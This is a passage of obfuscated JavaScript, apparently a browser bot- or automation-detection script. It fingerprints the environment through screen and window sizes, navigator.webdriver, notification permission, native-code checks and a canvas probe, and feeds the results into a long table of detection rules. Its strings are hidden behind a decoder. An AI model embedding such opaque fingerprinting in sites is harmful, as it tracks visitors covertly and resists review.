      return screen[PbUgrB(Fh4A2o[0x13e])] === screen[PbUgrB(Fh4A2o[0x298])] && screen[PbUgrB(Fh4A2o[0xaf])] === screen[PbUgrB(Fh4A2o[0xad])];
    } catch (sKUubF) {
      return Fh4A2o[0x23];
    }
  }
  function mgrakK6() {
    if (typeof screen === PbUgrB(Fh4A2o[0xa2])) {
      return Fh4A2o[0x23];
    }
    try {
      const sKUubF = PbUgrB(Fh4A2o[0x299]) in window ? window[PbUgrB(Fh4A2o[0x299])] : Fh4A2o[0x2a],
        ac32cn = window[PbUgrB(Fh4A2o[0xb1])] === screen[PbUgrB(Fh4A2o[0xaf])] && window[PbUgrB(Fh4A2o[0x29a])] === screen[PbUgrB(Fh4A2o[0x13e])],
        ybmWsmc = sKUubF !== Fh4A2o[0x2a] && sKUubF !== Fh4A2o[0x24] && Math[PbUgrB(Fh4A2o[0x29b])](sKUubF[PbUgrB(Fh4A2o[0xaf])]) === screen[PbUgrB(Fh4A2o[0xaf])] && Math[PbUgrB(Fh4A2o[0x29b])](sKUubF[PbUgrB(Fh4A2o[0x13e])]) === screen[PbUgrB(Fh4A2o[0x13e])];
      return Boolean(ac32cn || ybmWsmc);
    } catch (_TE_oq) {
      return Fh4A2o[0x23];
    }
  }
  function oquIsVf() {
    try {
      const sKUubF = PbUgrB(Fh4A2o[0x17e]),
        ac32cn = Fh4A2o[0x169],
        ybmWsmc = Object[PbUgrB(Fh4A2o[0x29c])](window || {}),
        _TE_oq = Object[PbUgrB(0x6f9)](window || {});
      return ybmWsmc[PbUgrB(Fh4A2o[0x170])](-ac32cn)[PbUgrB(Fh4A2o[0x264])](sKUubF) && _TE_oq[PbUgrB(Fh4A2o[0x170])](-ac32cn)[PbUgrB(Fh4A2o[0x264])](sKUubF);
    } catch (ihMXIf) {
      return Fh4A2o[0x23];
    }
  }
  function fC6ira0() {
    const sKUubF = window[PbUgrB(Fh4A2o[0x17e])];
    if (!sKUubF || !sKUubF[PbUgrB(Fh4A2o[0x29d])]) {
      return Fh4A2o[0x23];
    }
    try {
      const ac32cn = sKUubF[PbUgrB(Fh4A2o[0x29d])],
        ybmWsmc = ac32cn[PbUgrB(0x6fb)],
        _TE_oq = ac32cn[PbUgrB(Fh4A2o[0x16e])];
      if (ybmWsmc && PbUgrB(Fh4A2o[0x29e]) in ybmWsmc || _TE_oq && PbUgrB(Fh4A2o[0x29e]) in _TE_oq) {
        return Fh4A2o[0x25];
      }
      if (typeof ybmWsmc === PbUgrB(Fh4A2o[0x17b])) {
        Reflect[PbUgrB(Fh4A2o[0x29f])](ybmWsmc, []);
      }
      if (typeof _TE_oq === PbUgrB(Fh4A2o[0x17b])) {
        Reflect[PbUgrB(Fh4A2o[0x29f])](_TE_oq, []);
      }
      return Fh4A2o[0x25];
    } catch (ihMXIf) {
      const dg6iNU7 = ihMXIf instanceof Error && ihMXIf[PbUgrB(Fh4A2o[0x2a0])] ? ihMXIf[PbUgrB(Fh4A2o[0x2a0])][PbUgrB(Fh4A2o[0x1a3])] : "";
      return dg6iNU7 !== PbUgrB(0x6fe);
    }
  }
  function rbNjyG() {
    try {
      const sKUubF = Function[PbUgrB(Fh4A2o[0x29e])][PbUgrB(Fh4A2o[0x50])],
        ac32cn = sKUubF[PbUgrB(Fh4A2o[0x2a1])](sKUubF),
        ybmWsmc = sKUubF[PbUgrB(Fh4A2o[0x2a1])](Function);
      return !(new RegExp(PbUgrB(Fh4A2o[0x2a2]), "")[PbUgrB(Fh4A2o[0x1d4])](ac32cn) && new RegExp(PbUgrB(Fh4A2o[0x2a2]), "")[PbUgrB(Fh4A2o[0x1d4])](ybmWsmc));
    } catch (_TE_oq) {
      return Fh4A2o[0x25];
    }
  }
  function zFwYb0(sKUubF, ac32cn) {
    const ybmWsmc = sKUubF && sKUubF[PbUgrB(Fh4A2o[0x293])],
      _TE_oq = ac32cn && ac32cn[PbUgrB(0x700)];
    if (!ybmWsmc || !_TE_oq) {
      return Fh4A2o[0x23];
    }
    return ybmWsmc !== _TE_oq;
  }
  async function YoqGCl1() {
    const sKUubF = _TE_oq(PbUgrB(0x701), PbUgrB(Fh4A2o[0x2a8])),
      ac32cn = sKUubF === 0x50,
      ihMXIf = await LFZL00(ac32cn)[PbUgrB(Fh4A2o[0x229])](() => {
        return Fh4A2o[0x23];
      }),
      dg6iNU7 = await w8SulIr()[PbUgrB(Fh4A2o[0x229])](() => {
        return Fh4A2o[0x23];
      }),
      KAriGNs = await S_DhQPO()[PbUgrB(Fh4A2o[0x229])](() => {
        return Fh4A2o[0x2a];
      }),
      dcAJl5E = PoSAYY(),
      lxL5MDQ = {
        [PbUgrB(0x703)]: (ybmWsmc = [ac32cn, window], _TE_oq(PbUgrB(Fh4A2o[0x2a3]))),
        [PbUgrB(0x704)]: (ybmWsmc = [dcAJl5E, KAriGNs], _TE_oq(PbUgrB(Fh4A2o[0x2a4]))),
        [PbUgrB(0x705)]: ac32cn && typeof Notification !== PbUgrB(Fh4A2o[0xa2]) && Notification[PbUgrB(Fh4A2o[0x2a5])] === PbUgrB(Fh4A2o[0x2a6]),
        [PbUgrB(0x706)]: dg6iNU7,
        [PbUgrB(0x707)]: ac32cn && zkKWSY() === Fh4A2o[0x0],
        [PbUgrB(0x708)]: (ybmWsmc = [ac32cn], _TE_oq(PbUgrB(Fh4A2o[0x2a7]))),
        [PbUgrB(0x709)]: navigator[PbUgrB(0x70a)] === Fh4A2o[0x23],
        [PbUgrB(0x70b)]: ac32cn && _HkFM2() === Fh4A2o[0x0],
        [PbUgrB(0x70c)]: mgrakK6(),
        [PbUgrB(0x70d)]: new _TE_oq(PbUgrB(0x70e), PbUgrB(Fh4A2o[0x2a8]), PbUgrB(Fh4A2o[0x2ad]))[PbUgrB(Fh4A2o[0x2ae])],
        [PbUgrB(0x711)]: FMfgIAD(),
        [PbUgrB(0x712)]: ihMXIf
      },
      G_Xwqr = {
        [PbUgrB(0x713)]: Pcz8XZ(navigator[PbUgrB(Fh4A2o[0x2a9])]) || Pcz8XZ(navigator[PbUgrB(0x714)]),
        [PbUgrB(0x715)]: (ybmWsmc = [ac32cn], _TE_oq(PbUgrB(Fh4A2o[0x2aa]))),
        [PbUgrB(0x716)]: Pcz8XZ(KAriGNs && KAriGNs[PbUgrB(Fh4A2o[0x2a9])])
      },
      DAyKkN = {
        [PbUgrB(0x717)]: fC6ira0(),
        [PbUgrB(0x718)]: zFwYb0(dcAJl5E, KAriGNs),
        [PbUgrB(0x719)]: oquIsVf(),
        [PbUgrB(0x71a)]: _TE_oq(PbUgrB(0x71b), PbUgrB(Fh4A2o[0x2a8])),
        [PbUgrB(0x71c)]: rbNjyG()
      },
      bTCLRKa = {
        [PbUgrB(Fh4A2o[0x2ab])]: (ybmWsmc = [G_Xwqr], _TE_oq(PbUgrB(Fh4A2o[0x2ac]), PbUgrB(0x71d), PbUgrB(Fh4A2o[0x2ad]))[PbUgrB(Fh4A2o[0x2ae])]),
        [PbUgrB(0x71e)]: (ybmWsmc = [DAyKkN], _TE_oq(PbUgrB(Fh4A2o[0x2ac]))),
        [PbUgrB(0x71f)]: (ybmWsmc = [lxL5MDQ], _TE_oq(PbUgrB(Fh4A2o[0x2ac])))
      };
    return {
      [PbUgrB(0x720)]: ac32cn,
      [PbUgrB(Fh4A2o[0x31e])]: lxL5MDQ,
      [PbUgrB(Fh4A2o[0x2bf])]: G_Xwqr,
      [PbUgrB(Fh4A2o[0x320])]: DAyKkN,
      [PbUgrB(Fh4A2o[0x322])]: bTCLRKa
    };
  }
  function ccmYWo() {
    let sKUubF = Fh4A2o[0x0];
    return {
      [PbUgrB(Fh4A2o[0x16f])]: () => {
        sKUubF = performance[PbUgrB(Fh4A2o[0xb3])]();
        return sKUubF;
      },
      [PbUgrB(Fh4A2o[0x201])]: () => {
        return sKUubF ? performance[PbUgrB(Fh4A2o[0xb3])]() - sKUubF : Fh4A2o[0x0];
      }
    };
  }
  function gFIBnN(sKUubF, ac32cn = Fh4A2o[0x0]) {
    sKUubF[PbUgrB(Fh4A2o[0x16f])]();
    return new Promise(sKUubF => {
      return setTimeout(sKUubF, ac32cn);
    });
  }
  const Py1Sfs = [PbUgrB(0x725), PbUgrB(0x726), PbUgrB(0x727), PbUgrB(0x728), PbUgrB(0x729)][PbUgrB(Fh4A2o[0x233])]("");
  function CbTc9b() {
    return String[PbUgrB(0x72a)](Math[PbUgrB(Fh4A2o[0x2af])]() * 0x1a + 0x61) + Math[PbUgrB(Fh4A2o[0x2af])]()[PbUgrB(Fh4A2o[0x50])](Fh4A2o[0x2b0])[PbUgrB(Fh4A2o[0x170])](-Fh4A2o[0x9]);
  }
  function UmV1sj(sKUubF) {
    try {
      const ac32cn = navigator[PbUgrB(Fh4A2o[0x2a9])],
        ybmWsmc = new RegExp(PbUgrB(Fh4A2o[0x324]), "")[PbUgrB(Fh4A2o[0x1d4])](ac32cn) && new RegExp(PbUgrB(Fh4A2o[0x325]), "")[PbUgrB(Fh4A2o[0x1d4])](ac32cn);
      if (!ybmWsmc) {
        return sKUubF;
      }
      const _TE_oq = sKUubF[PbUgrB(Fh4A2o[0x27e])][PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x1d9]));
      kjYRdQJ(_TE_oq[PbUgrB(Fh4A2o[0x145])](Fh4A2o[0x24a], CbTc9b()), _TE_oq[PbUgrB(Fh4A2o[0x145])](PbUgrB(Fh4A2o[0x18e]), Py1Sfs), _TE_oq[PbUgrB(Fh4A2o[0x14b])] = PbUgrB(Fh4A2o[0x2b3]), sKUubF[PbUgrB(Fh4A2o[0x27e])][PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14c])](_TE_oq));
      const ihMXIf = _TE_oq[PbUgrB(Fh4A2o[0x2b1])](PbUgrB(Fh4A2o[0x2b4]));
      if (!ihMXIf || !ihMXIf[PbUgrB(Fh4A2o[0x2b2])]) {
        _TE_oq[PbUgrB(Fh4A2o[0x1e0])]();
        return Fh4A2o[0x2a];
      }
      const dg6iNU7 = ihMXIf[PbUgrB(Fh4A2o[0x2b2])][PbUgrB(Fh4A2o[0x27e])][PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x1d9]));
      kjYRdQJ(dg6iNU7[PbUgrB(Fh4A2o[0x14b])] = PbUgrB(Fh4A2o[0x2b3]), ihMXIf[PbUgrB(Fh4A2o[0x2b2])][PbUgrB(Fh4A2o[0x27e])][PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14c])](dg6iNU7));
      const KAriGNs = dg6iNU7[PbUgrB(Fh4A2o[0x2b1])](PbUgrB(Fh4A2o[0x2b4])),
        dcAJl5E = KAriGNs && KAriGNs[PbUgrB(Fh4A2o[0x2b2])];
      return dcAJl5E || Fh4A2o[0x2a];
    } catch (lxL5MDQ) {
      return sKUubF;
    }
  }
  function ekIH8v() {
    const sKUubF = navigator[PbUgrB(Fh4A2o[0x2a9])],
      ac32cn = new RegExp(PbUgrB(0x730), Fh4A2o[0x197])[PbUgrB(Fh4A2o[0x1d4])](sKUubF),
      ybmWsmc = window,
      ihMXIf = ac32cn ? Fh4A2o[0x2a] : _TE_oq(PbUgrB(0x731), PbUgrB(Fh4A2o[0x2a8]));
    return {
      [PbUgrB(Fh4A2o[0x2bb])]: ihMXIf,
      [PbUgrB(Fh4A2o[0x2bc])]: ybmWsmc
    };
  }
  function ITlfFF1(sKUubF) {
    const ac32cn = sKUubF[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x13d])),
      ybmWsmc = ac32cn[PbUgrB(Fh4A2o[0x117])](Fh4A2o[0x151]);
    if (!ybmWsmc) {
      throw new Error(PbUgrB(0x734));
    }
    kjYRdQJ(ac32cn[PbUgrB(Fh4A2o[0xaf])] = Fh4A2o[0x15], ac32cn[PbUgrB(Fh4A2o[0x13e])] = Fh4A2o[0x15], ybmWsmc[PbUgrB(Fh4A2o[0x140])] = PbUgrB(Fh4A2o[0x2b5]), ybmWsmc[PbUgrB(Fh4A2o[0x2b6])](Fh4A2o[0x0], Fh4A2o[0x0], ac32cn[PbUgrB(Fh4A2o[0xaf])], ac32cn[PbUgrB(Fh4A2o[0x13e])]), ybmWsmc[PbUgrB(Fh4A2o[0x140])] = PbUgrB(0x735), ybmWsmc[PbUgrB(Fh4A2o[0x2b6])](Fh4A2o[0x15], Fh4A2o[0x15], Fh4A2o[0x1], Fh4A2o[0x1]), ybmWsmc[PbUgrB(Fh4A2o[0x2b7])](), ybmWsmc[PbUgrB(Fh4A2o[0x2b8])](Fh4A2o[0x0], Fh4A2o[0x0], Fh4A2o[0x15], Fh4A2o[0x0], Fh4A2o[0x1], Fh4A2o[0x25]), ybmWsmc[PbUgrB(0x736)](), ybmWsmc[PbUgrB(Fh4A2o[0x2b9])]());
    return ybmWsmc[PbUgrB(0x737)](Fh4A2o[0x0], Fh4A2o[0x0], Fh4A2o[0x15], Fh4A2o[0x15])[PbUgrB(Fh4A2o[0x2ba])][PbUgrB(Fh4A2o[0x233])]("");
  }
  async function INuOvi() {
    const sKUubF = ekIH8v();
    if (!sKUubF) {
      throw new Error(PbUgrB(0x738));
    }
    const ac32cn = ccmYWo();
    await gFIBnN(ac32cn);
    const ybmWsmc = sKUubF[PbUgrB(Fh4A2o[0x2bb])],
      ihMXIf = sKUubF[PbUgrB(Fh4A2o[0x2bc])],
      dg6iNU7 = ybmWsmc && ybmWsmc[PbUgrB(0x739)] || ihMXIf,
      KAriGNs = dg6iNU7[PbUgrB(Fh4A2o[0x27e])];
    if (!KAriGNs || !KAriGNs[PbUgrB(Fh4A2o[0x14d])]) {
      if (ybmWsmc && ybmWsmc[PbUgrB(Fh4A2o[0x2bd])]) {
        ybmWsmc[PbUgrB(Fh4A2o[0x2bd])]();
      }
      throw new Error(PbUgrB(0x73b));
    }
    const dcAJl5E = ybmWsmc ? PbUgrB(0x73c) : PbUgrB(Fh4A2o[0x27f]);
    try {
      const lxL5MDQ = ITlfFF1(KAriGNs),
        G_Xwqr = ac32cn[PbUgrB(Fh4A2o[0x201])]();
      return {
        [PbUgrB(Fh4A2o[0x2be])]: _TE_oq(PbUgrB(0x73d), PbUgrB(Fh4A2o[0x2a8])),
        [PbUgrB(0x73e)]: lxL5MDQ,
        [PbUgrB(0x73f)]: G_Xwqr,
        [PbUgrB(0x740)]: dcAJl5E
      };
    } finally {
      if (ybmWsmc && ybmWsmc[PbUgrB(Fh4A2o[0x2bd])]) {
        ybmWsmc[PbUgrB(Fh4A2o[0x2bd])]();
      }
    }
  }
  const F6xmhnt = {
    [PbUgrB(Fh4A2o[0x31d])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x742),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2bf]),
      [PbUgrB(Fh4A2o[0x18a])]: sKUubF => {
        const ac32cn = sKUubF && sKUubF[PbUgrB(Fh4A2o[0x205])],
          ybmWsmc = typeof ac32cn === PbUgrB(Fh4A2o[0x1e2]) ? Number(ac32cn[PbUgrB(Fh4A2o[0x1e3])](Fh4A2o[0x15])) : ac32cn;
        return PbUgrB(0x746) + (typeof ybmWsmc === PbUgrB(Fh4A2o[0x1e2]) ? Fh4A2o[0x2c4] + ybmWsmc + Fh4A2o[0x1e4] : "");
      }
    },
    [PbUgrB(Fh4A2o[0x2d1])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x748),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x232]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c3])
    },
    [PbUgrB(Fh4A2o[0x2e4])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x74b),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c3])
    },
    [PbUgrB(Fh4A2o[0x33f])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x74d),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x29d]),
      [PbUgrB(Fh4A2o[0x18a])]: sKUubF => {
        const ac32cn = sKUubF && sKUubF[PbUgrB(Fh4A2o[0xac])];
        return PbUgrB(0x74e) + (ac32cn ? PbUgrB(Fh4A2o[0x267]) + ac32cn : "");
      }
    },
    [PbUgrB(Fh4A2o[0x31b])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x750),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2bf]),
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x751);
      }
    },
    [PbUgrB(Fh4A2o[0x2d5])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x753),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x232]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c3])
    },
    [PbUgrB(Fh4A2o[0x338])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x755),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x13d])
    },
    [PbUgrB(Fh4A2o[0x339])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x757),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c6]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x29d]),
      [PbUgrB(Fh4A2o[0x18a])]: sKUubF => {
        const ac32cn = sKUubF && sKUubF[PbUgrB(Fh4A2o[0x22a])];
        return PbUgrB(0x759) + (ac32cn ? Fh4A2o[0x2c4] + ac32cn + Fh4A2o[0x1e4] : "");
      }
    },
    [PbUgrB(Fh4A2o[0x2d0])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x75b),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c3])
    },
    [PbUgrB(Fh4A2o[0x2d7])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x75d),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x232]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c3])
    },
    [PbUgrB(Fh4A2o[0x32b])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x75f),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x232]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x29d]),
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x760);
      }
    },
    [PbUgrB(Fh4A2o[0x2db])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x762),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c3])
    },
    [PbUgrB(Fh4A2o[0x334])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x764),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x232]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c3])
    },
    [PbUgrB(Fh4A2o[0x32a])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x766),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x232]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x29d]),
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x767);
      }
    },
    [PbUgrB(Fh4A2o[0x344])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x769),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x29d]),
      [PbUgrB(Fh4A2o[0x18a])]: sKUubF => {
        const ac32cn = sKUubF && sKUubF[PbUgrB(Fh4A2o[0x2c7])];
        return PbUgrB(0x76b) + (typeof ac32cn === PbUgrB(Fh4A2o[0x1e2]) ? Fh4A2o[0x2c4] + ac32cn + PbUgrB(Fh4A2o[0x376]) : "");
      }
    },
    [PbUgrB(Fh4A2o[0x2c5])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x76d),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c6]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2bf]),
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x76e);
      }
    },
    [PbUgrB(Fh4A2o[0x336])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x770),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c6]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c9]),
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x772);
      }
    },
    [PbUgrB(Fh4A2o[0x31c])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x774),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2bf]),
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x775);
      }
    },
    [PbUgrB(Fh4A2o[0x345])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x777),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c6]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x29d]),
      [PbUgrB(Fh4A2o[0x18a])]: sKUubF => {
        const ac32cn = sKUubF && sKUubF[PbUgrB(Fh4A2o[0xac])],
          ybmWsmc = sKUubF && sKUubF[PbUgrB(Fh4A2o[0x2c7])];
        return PbUgrB(0x778) + (ac32cn || PbUgrB(Fh4A2o[0x2c8])) + (typeof ybmWsmc === PbUgrB(Fh4A2o[0x1e2]) ? Fh4A2o[0x2c4] + ybmWsmc + Fh4A2o[0x1e4] : "");
      }
    },
    [PbUgrB(Fh4A2o[0x329])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x77a),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x232]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x29d]),
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x77b);
      }
    },
    [PbUgrB(Fh4A2o[0x346])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x77d),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x29d]),
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x77e);
      }
    },
    [PbUgrB(Fh4A2o[0x335])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(Fh4A2o[0x21b]),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c3])
    },
    [PbUgrB(Fh4A2o[0x2e5])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x782),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c3])
    },
    [PbUgrB(Fh4A2o[0x337])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x784),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c9]),
      [PbUgrB(Fh4A2o[0x18a])]: sKUubF => {
        const ac32cn = sKUubF && sKUubF[PbUgrB(Fh4A2o[0x2c7])];
        return PbUgrB(0x785) + (typeof ac32cn === PbUgrB(Fh4A2o[0x1e2]) ? Fh4A2o[0x2c4] + ac32cn + Fh4A2o[0x1e4] : "");
      }
    },
    [PbUgrB(Fh4A2o[0x342])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x787),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c6]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x29d]),
      [PbUgrB(Fh4A2o[0x18a])]: sKUubF => {
        const ac32cn = sKUubF && sKUubF[PbUgrB(Fh4A2o[0x2c7])];
        return PbUgrB(0x788) + (typeof ac32cn === PbUgrB(Fh4A2o[0x1e2]) ? Fh4A2o[0x2c4] + ac32cn + Fh4A2o[0x1e4] : "");
      }
    },
    [PbUgrB(Fh4A2o[0x31f])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x78a),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x232]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2bf]),
      [PbUgrB(Fh4A2o[0x18a])]: sKUubF => {
        const ac32cn = sKUubF && sKUubF[PbUgrB(Fh4A2o[0x205])],
          ybmWsmc = typeof ac32cn === PbUgrB(Fh4A2o[0x1e2]) ? Number(ac32cn[PbUgrB(Fh4A2o[0x1e3])](Fh4A2o[0x15])) : ac32cn;
        return PbUgrB(0x78b) + (typeof ybmWsmc === PbUgrB(Fh4A2o[0x1e2]) ? Fh4A2o[0x2c4] + ybmWsmc + Fh4A2o[0x1e4] : "");
      }
    },
    [PbUgrB(Fh4A2o[0x327])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x78d),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x232]),
      [PbUgrB(Fh4A2o[0x2c1])]: Fh4A2o[0x2ca],
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x78e);
      }
    },
    [PbUgrB(Fh4A2o[0x2df])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x790),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x232]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c3])
    },
    [PbUgrB(Fh4A2o[0x321])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x792),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2bf]),
      [PbUgrB(Fh4A2o[0x18a])]: sKUubF => {
        const ac32cn = sKUubF && sKUubF[PbUgrB(Fh4A2o[0x205])],
          ybmWsmc = typeof ac32cn === PbUgrB(Fh4A2o[0x1e2]) ? Number(ac32cn[PbUgrB(Fh4A2o[0x1e3])](Fh4A2o[0x15])) : ac32cn;
        return PbUgrB(0x793) + (typeof ybmWsmc === PbUgrB(Fh4A2o[0x1e2]) ? Fh4A2o[0x2c4] + ybmWsmc + Fh4A2o[0x1e4] : "");
      }
    },
    [PbUgrB(Fh4A2o[0x2d9])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x795),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c3])
    },
    [PbUgrB(Fh4A2o[0x32e])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x797),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x29d]),
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x798);
      }
    },
    [PbUgrB(Fh4A2o[0x32f])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x79a),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x232]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x29d]),
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x79b);
      }
    },
    [PbUgrB(Fh4A2o[0x33b])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x79d),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c6]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x29d]),
      [PbUgrB(Fh4A2o[0x18a])]: sKUubF => {
        const ac32cn = sKUubF && sKUubF[PbUgrB(Fh4A2o[0x2c7])];
